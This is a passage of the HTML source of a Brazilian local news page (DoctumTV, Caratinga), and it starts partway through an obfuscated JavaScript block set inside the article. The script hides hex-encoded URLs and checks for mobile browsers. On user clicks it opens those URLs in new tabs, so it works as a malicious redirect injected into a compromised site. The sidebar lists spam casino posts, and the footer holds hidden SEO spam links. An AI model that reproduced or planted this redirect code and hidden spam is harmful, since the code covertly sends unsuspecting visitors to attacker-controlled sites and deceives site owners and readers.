c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    
                                        
                    <p class="tagssingle"><a href="https://www.doctumtv.com.br/tag/apreensao/" rel="tag">apreensão</a><a href="https://www.doctumtv.com.br/tag/bom-pastor/" rel="tag">Bom Pastor</a><a href="https://www.doctumtv.com.br/tag/caratinga/" rel="tag">Caratinga</a><a href="https://www.doctumtv.com.br/tag/drogas/" rel="tag">drogas</a><a href="https://www.doctumtv.com.br/tag/maconha/" rel="tag">maconha</a><a href="https://www.doctumtv.com.br/tag/menor/" rel="tag">menor</a></p>
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/12/2016/drogas-no-bairro-bom-pastor/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/vitima-de-queda-de-cacamba-de-lixo-em-caratinga-passa-por-segunda-cirurgia/" title="Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/caçamba-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">4 nov &bull; 895 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/vitima-de-queda-de-cacamba-de-lixo-em-caratinga-passa-por-segunda-cirurgia/" title="Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia">Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/fundadora-da-apae-reforca-importancia-da-inclusao-social/" title="Fundadora da APAE reforça importância da inclusão social" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/apae-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">1 nov &bull; 943 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/fundadora-da-apae-reforca-importancia-da-inclusao-social/" title="Fundadora da APAE reforça importância da inclusão social">Fundadora da APAE reforça importância da inclusão social</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/10/2021/vereadores-de-caratinga-decidem-hoje-se-escolas-de-caratinga-serao-municipalizadas/" title="Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas" >
                     
                            <img width="218" height="210" src="https://www.doctumtv.com.br/wp-content/uploads/2021/10/aescola1-218x210.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">4 out &bull; 831 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/10/2021/vereadores-de-caratinga-decidem-hoje-se-escolas-de-caratinga-serao-municipalizadas/" title="Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas">Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas</a></p>

			</li>
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/12/2016/destaques-no-atelie-cientifico-2016-recebem-certificado-no-casarao-das-artes/" rel="prev">DESTAQUES NO ATELIÊ CIENTÍFICO 2016 RECEBEM CERTIFICADO NO CASARÃO DAS ARTES</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/12/2016/diplomacao-de-prefeitos-e-vereadores-e-realizada-na-noite-desta-terca-feira13/" rel="next">DIPLOMAÇÃO DE PREFEITOS E VEREADORES É REALIZADA NA NOITE DESTA TERÇA-FEIRA(13)</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pinco-online-kazino-n-populyar-slot-oyunlar-4064/">Pinco Online Kazino  n Populyar Slot Oyunlar.4064</a></p>
        
        <p class="meta">30 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pinco-online-kazino-azrbaycanda-oyun-seimlri-v-320/">Pinco Online Kazino Azrbaycanda  Oyun Seimlri v Turnirlr.4890</a></p>
        
        <p class="meta">30 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pinco-online-kazino-pinko-azrbaycanda-2025-etibarl-202/">Pinco Online Kazino Пинко Azrbaycanda 2025  Etibarl Oyun Tcrbsi.3676</a></p>
        
        <p class="meta">30 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pinco-online-kazino-pinko-azrbaycanda-etibarl-172/">Pinco Online Kazino Пинко Azrbaycanda  Etibarl Lisenziyalar v Sertifikatlar.237</a></p>
        
        <p class="meta">30 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pinco-online-kazino-n-populyar-slot-oyunlar-4064/">Pinco Online Kazino  n Populyar Slot Oyunlar.4064</a></p>
        
        <p class="meta">30 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pinco-online-kazino-azrbaycanda-oyun-seimlri-v-320/">Pinco Online Kazino Azrbaycanda  Oyun Seimlri v Turnirlr.4890</a></p>
        
        <p class="meta">30 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pinco-online-kazino-pinko-azrbaycanda-2025-etibarl-202/">Pinco Online Kazino Пинко Azrbaycanda 2025  Etibarl Oyun Tcrbsi.3676</a></p>
        
        <p class="meta">30 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pinco-online-kazino-pinko-azrbaycanda-etibarl-172/">Pinco Online Kazino Пинко Azrbaycanda  Etibarl Lisenziyalar v Sertifikatlar.237</a></p>
        
        <p class="meta">30 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/11/2017/chuva-e-ventos-fortes-deixam-estradas-bloqueadas-e-mais-perigosas/" title="Chuva e ventos fortes deixam estradas bloqueadas e mais perigosas" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2017/11/FRAMES.00_00_06_00.Quadro969-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/11/FRAMES.00_00_06_00.Quadro969-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2017/11/FRAMES.00_00_06_00.Quadro969-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2017/11/FRAMES.00_00_06_00.Quadro969-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/11/2017/chuva-e-ventos-fortes-deixam-estradas-bloqueadas-e-mais-perigosas/">Chuva e ventos fortes deixam estradas bloqueadas e mais perigosas</a></p>
        
        <p class="meta">1 nov</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/10/2019/v-olimpiada-regional-das-apaes-acontecera-em-caratinga/" title="V Olimpíada Regional das APAES acontecerá em Caratinga" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/10/v-olimpiada-regional-das-apaes-a-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/10/v-olimpiada-regional-das-apaes-a-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/10/v-olimpiada-regional-das-apaes-a-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/10/v-olimpiada-regional-das-apaes-a-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/10/2019/v-olimpiada-regional-das-apaes-acontecera-em-caratinga/">V Olimpíada Regional das APAES acontecerá em Caratinga</a></p>
        
        <p class="meta">28 out</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/04/2018/salatiel-entrevista-flavio-matheus/" title="Salatiel entrevista Flávio Matheus" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2018/04/salatiel-entrevista-flavio-mathe-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2018/04/salatiel-entrevista-flavio-mathe-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2018/04/salatiel-entrevista-flavio-mathe-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2018/04/salatiel-entrevista-flavio-mathe-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/04/2018/salatiel-entrevista-flavio-matheus/">Salatiel entrevista Flávio Matheus</a></p>
        
        <p class="meta">5 abr</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/12/2025/v-chem-sut-togo-kak-ponimanie-sluchaja-vozdejstvuet-na-maneru-povedenija/">В чем суть того, как понимание случая воздействует на манеру поведения</a></p>
        
        <p class="meta">29 dez</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
